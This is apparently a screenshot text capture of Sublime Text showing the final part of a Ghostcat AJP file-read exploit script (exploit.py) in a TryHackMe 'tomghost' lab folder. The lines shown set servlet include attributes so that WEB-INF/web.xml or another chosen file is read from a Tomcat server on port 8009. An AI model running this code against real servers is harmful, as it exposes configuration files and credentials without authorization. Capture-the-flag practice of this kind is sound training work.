 Activities Sublime_text Fri 16:47
~/Documents/THM/tomghost/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py — ctf/work exploit.py — THM/tomghost
277 snd_hdrs_res = responses[0]
278 data_res = responses[1:-1]
279 if len(data_res) == 0:
280 print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)
281 return snd_hdrs_res, data_res
282
283 '''
284 javax.servlet.include.request_uri
285 javax.servlet.include.path_info
286 javax.servlet.include.servlet_path
287 '''
288
289 import argparse
290 parser = argparse.ArgumentParser()
291 parser.add_argument("target", type=str, help="Hostname or IP to attack")
292 parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
293 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
294 args = parser.parse_args()
295 t = Tomcat(args.target, args.port)
296 _,data = t.perform_request('/asdf',attributes=[
297 {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
298 {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
299 {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
300 ])
301 print('----------------------------')
302 print(data)
303 l = [x for x in data]
304 print(l)
305 # print("".join([d.data for d in data]))
Line 304, Column 8 Tab Size: 4 Python